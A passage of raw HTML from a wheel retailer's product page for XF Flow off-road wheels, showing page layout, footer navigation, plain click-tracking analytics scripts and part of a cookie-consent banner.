<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30319d5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30319d5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34bf823c" data-id="34bf823c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e44ff27 elementor-widget elementor-widget-heading" data-id="5e44ff27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MORE <a href="https://www.xfoffroad.com/brand/xf-flow/" rel="tag">XF FLOW</a> WHEELS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27f78552 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="27f78552" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6714c07f" data-id="6714c07f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5f5003 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5f5003" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-582502c" data-id="582502c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ce4314 product-page-image-plus-related elementor-widget elementor-widget-text-editor" data-id="0ce4314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">+</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5daf821" data-id="5daf821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a0aed9 product-page-image-plus-related elementor-widget elementor-widget-text-editor" data-id="9a0aed9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">+</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e8bc205" data-id="e8bc205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3266008 product-page-image-plus-related elementor-widget elementor-widget-text-editor" data-id="3266008" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">+</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb5d7a2" data-id="cb5d7a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383ea98 product-page-image-plus-related-last elementor-widget elementor-widget-text-editor" data-id="383ea98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">+</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c30a8d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c30a8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68e9775" data-id="68e9775" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3e4ec1 product-page-image-plus-related elementor-widget elementor-widget-text-editor" data-id="c3e4ec1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">+</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-67337a2" data-id="67337a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ceb91 product-page-image-plus-related elementor-widget elementor-widget-text-editor" data-id="13ceb91" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">+</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a91fc1" data-id="1a91fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d50658e product-page-image-plus-related elementor-widget elementor-widget-text-editor" data-id="d50658e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">+</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d486d1f" data-id="d486d1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2304e8c product-page-image-plus-related-last elementor-widget elementor-widget-text-editor" data-id="2304e8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">+</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d71c5bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d71c5bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4527cd" data-id="e4527cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bfffc5 elementor-widget elementor-widget-spacer" data-id="6bfffc5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="54621" class="elementor elementor-54621" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-86b85e6 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="86b85e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20ec60e" data-id="20ec60e" data-element_type="column" id="footer_social">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268d7b0 elementor-widget elementor-widget-html" data-id="268d7b0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
// Note:
// Use a section ID that helps identify the category of links
// Use a parent ID that helps identify the label
document.addEventListener('DOMContentLoaded', function() {
    // Define variables object for reusability
    const ftlinktrackingConfig = {
        sectionIDs: ['footer_links_section','mobile_footer_section'], // Use a section ID that helps identify the category of links
        parentSelector: '.footer-link-list', // Use a parent ID that helps identify the label
    };

    // Create analytics object if it doesnt exist
    if (!window.analytics) {
        window.analytics = {
            sendEvent: function(eventName, eventCategory, eventLabel) {
                // Check if gtag function is defined
                if (typeof gtag === 'function') {
                    // Create analytics wrapper
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    //This is a simple function to sanitize the link text. Check if it meets the sites needs.
    function sanitize(str) {
        return str.replace(/<\/?[^>]+(>|$)/g, '').replace(/>>/g, '');
    }

    ftlinktrackingConfig.sectionIDs.forEach(sectionID => {
        // Track Links dynamically according to the section ID and parent selector
        const sectionElement = document.getElementById(sectionID);
        
        if (sectionElement) {
            // Get all parent elements that match the parent selector
            const parentElements = sectionElement.querySelectorAll(ftlinktrackingConfig.parentSelector);
            // Create the tracking event category
            const trackingEventCategory = `${sectionID}_clicked`;
            // Loop through each parent element
            parentElements.forEach(parentElement => {
                // Create the tracking event label
                let trackingEventLabel;
                if (parentElement.id) {
                    trackingEventLabel = `${parentElement.id}_event`;
                } else if (parentElement.classList.contains('footer-link-list')) {
                    trackingEventLabel = 'footer-link-list_event';
                } else {
                    trackingEventLabel = 'footer_link_event';
                }
                // Add a click event listener to each link within the parent element
                parentElement.addEventListener('click', function(event) {
                    // Check if the clicked element is a link
                    if (event.target.tagName === 'A') {
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                       
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    } else {
                        child_links = event.target.querySelectorAll('a');
                        if (child_links) {
                            child_links.forEach(child_link => {
                                // Get the link text and sanitize it
                                const linkText = child_link.textContent.trim();
                                const sanitizedLinkText = sanitize(linkText);
                                // Create the event name
                                const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                                
                                // Send the analytics event
                                analytics.sendEvent(
                                    eventName,
                                    trackingEventCategory,
                                    trackingEventLabel
                                );
                            });
                        } else {
                            console.log('No links found');
                        }
                    }
                });
                // Add a mousedown event listener to each link within the parent element
                parentElement.addEventListener('mousedown', function(event) {
                    // Check if the clicked element is a link and the Ctrl key is pressed
                    if (event.target.tagName === 'A' && event.button === 0 && event.ctrlKey) {
                        // Prevent the default link behavior
                        event.preventDefault();
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                        // Open the link in a new tab
                        const newTab = window.open(event.target.href, '_blank');
                        newTab.focus();
                    }
                });
                // Add a contextmenu event listener to each link within the parent element
                parentElement.addEventListener('contextmenu', function(event) {
                    // Get the link text and sanitize it
                    const linkText = event.target.textContent.trim();
                    const sanitizedLinkText = sanitize(linkText);
                    // Create the event name
                    const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_right_clicked`;
                    // Send the analytics event
                    analytics.sendEvent(
                        eventName,
                        trackingEventCategory,
                        trackingEventLabel
                    );
                });
            });
        } else {
            console.log('Section element not found');
        }
    });
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function () {
    const ftlinktrackingConfig = {
        sectionID: 'footer_social',
    };

    if (!window.analytics) {
        window.analytics = {
            sendEvent: function (eventName, eventCategory, eventLabel) {
                if (typeof gtag === 'function') {
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    // This is the updated sanitize function
    function sanitize(linkElement) {
        const link_classes = Array.from(linkElement.classList);
        const socialClass = link_classes.find(cls => cls.startsWith('elementor-social-icon-'));
        if (socialClass) {
            const socialName = socialClass.replace('elementor-social-icon-', '');
            return socialName;
        }
        return '';
    }


    const sectionElement = document.getElementById(ftlinktrackingConfig.sectionID);
    if (sectionElement) {
        const link_elements = sectionElement.querySelectorAll('a');
        const trackingEventCategory = `${ftlinktrackingConfig.sectionID}_link_clicked`;
        link_elements.forEach(link_element => {
            const trackingEventLabel = 'social_event';
            link_element.addEventListener('click', function (event) {
                const socialName = sanitize(link_element);
                const eventName = `${socialName}_link_clicked`;
                analytics.sendEvent(
                    eventName,
                    trackingEventCategory,
                    trackingEventLabel
                );
            });
        });
    } else {
        console.log('Section element not found');
    }
});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-62dc2d8 footer-flex-meet elementor-widget elementor-widget-heading" data-id="62dc2d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MEET US OUT THERE </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b483d50 footer-flex-meet footer-flex-right elementor-widget elementor-widget-heading" data-id="b483d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">>></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-313c0fa elementor-shape-circle footer-flex-meet footer-flex-right elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="313c0fa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-e23df7c" href="https://www.facebook.com/xfoffroad" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d6dac98" href="https://www.instagram.com/xf_offroad/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d88829b elementor-section-full_width bottom-footer-link-container elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d88829b" data-element_type="section" id="footer_links_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c37b6af" data-id="c37b6af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1a9dc9 elementor-widget elementor-widget-image" data-id="b1a9dc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="113" src="[data-uri]" class="attachment-large size-large wp-image-39921 ewww_webp" alt="" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png.webp" data-eio="j" /><noscript><img width="150" height="113" src="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png" class="attachment-large size-large wp-image-39921" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8132e1b" data-id="8132e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ecde74 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="7ecde74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-90d25b0" data-id="90d25b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58bf000 footer-link-list elementor-widget elementor-widget-text-editor" data-id="58bf000" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/Wheel-finishes">EXPLORE WHEELS</a><br /><a id="desktop_footer_rfq" href="#request_quote_form">GET QUOTE</a><br /><a href="https://elitewheelcaps.com/collections/xf-off-road-caps" target="_blank" rel="noopener">CENTER CAPS</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d87a909" data-id="d87a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc71b29 footer-link-list elementor-widget elementor-widget-text-editor" data-id="bc71b29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/product-category/vehicle-gallery/">VEHICLE GALLERY</a><br /><a href="/visualizer/">VISUALIZER</a><br /><a href="https://www.shopxfoffroad.com/" target="_blank" rel="noopener">APPAREL</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce3d461" data-id="ce3d461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d46d4a footer-link-list elementor-widget elementor-widget-text-editor" data-id="4d46d4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/retailer-locator/">FIND A DEALER</a></br>
<a href="https://shop.ewwfl.com/dealer-application/?utm_campaign=dealer_app&amp;utm_source=xf&amp;utm_medium=site&amp;utm_content=link" target="_blank" rel="noopener">BECOME A DEALER</a></br>
<a href="/sponsorship/">SPONSORSHIPS</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9c184a6" data-id="9c184a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f35f22b footer-link-list elementor-widget elementor-widget-text-editor" data-id="f35f22b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="#subscribe">SUBSCRIBE</a>
<br>
<a href="/about">ABOUT US</a>
<br>
<a href="/contact-us/">CONTACT US</a>
<br>
<a href="/blog/">BLOG</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69f873d elementor-section-full_width bottom-footer-link-container elementor-section-height-default elementor-section-height-default" data-id="69f873d" data-element_type="section" id="mobile_footer_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5086950" data-id="5086950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2027f03 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2027f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b025895" data-id="b025895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d402b7 mobile-footer-list-wrapper elementor-widget elementor-widget-text-editor" data-id="2d402b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/wheel-finishes/"><span class="mobile-footer-left">WHEELS</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/product-category/vehicle-gallery/"><span class="mobile-footer-left">GALLERIES</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/retailer-locator/"><span class="mobile-footer-left">DEALERS</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/contact-us/"><span class="mobile-footer-left">CONTACT</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/blog/"><span class="mobile-footer-left">BLOG</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" />								</div>
				</div>
				<div class="elementor-element elementor-element-bf11524 mobile-menu-accordian footer-link-list elementor-widget elementor-widget-accordion" data-id="bf11524" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2001" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="icon icon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="icon icon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">MAIN MENU</a>
					</div>
					<div id="elementor-tab-content-2001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2001"><a href="/Wheel-finishes"><span class="mobile-accordian-arrows">&gt;&gt;</span>WHEELS</a>
<br>
<a id="mobile_footer_rfq" href="#request_quote_form"><span class="mobile-accordian-arrows">&gt;&gt;</span>GET QUOTE</a>
<br>
<a href="/visualizer/"><span class="mobile-accordian-arrows">&gt;&gt;</span>VISUALIZER</a>
<br>
<a href="/retailer-locator/"><span class="mobile-accordian-arrows">&gt;&gt;</span>FIND A DEALER</a>
<br>
<a href="https://elitewheelcaps.com/collections/xf-off-road-caps" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>CAPS</a>
<br>
<a href="https://www.shopxfoffroad.com/" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>APPAREL</a>
<br>
<a href="/product-category/vehicle-gallery/"><span class="mobile-accordian-arrows">&gt;&gt;</span>GALLERY</a>
<br>
<a href="/about"><span class="mobile-accordian-arrows">&gt;&gt;</span>ABOUT</a>
<br>
<a href="/contact-us/"><span class="mobile-accordian-arrows">&gt;&gt;</span>CONTACT</a>
<br>
<a href="/blog/"><span class="mobile-accordian-arrows">&gt;&gt;</span>BLOG</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2002" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2002" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="icon icon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="icon icon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">RESOURCES</a>
					</div>
					<div id="elementor-tab-content-2002" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2002"><p><a href="https://shop.ewwfl.com/dealer-application/" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>BECOME A DEALER</a><br /><a href="/sponsorship/"><span class="mobile-accordian-arrows">&gt;&gt;</span>SPONSORSHIPS</a><br /><a href="#subscribe"><span class="mobile-accordian-arrows">&gt;&gt;</span>SUBSCRIBE</a></p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb29f0d footer-link-list" data-id="fb29f0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e316db elementor-widget elementor-widget-spacer" data-id="9e316db" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a595cd elementor-widget elementor-widget-text-editor" data-id="0a595cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 
2026
 ELITE WHEEL WAREHOUSE. ALL RIGHTS RESERVED. <a href="/privacy-policy/">PRIVACY POLICY</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
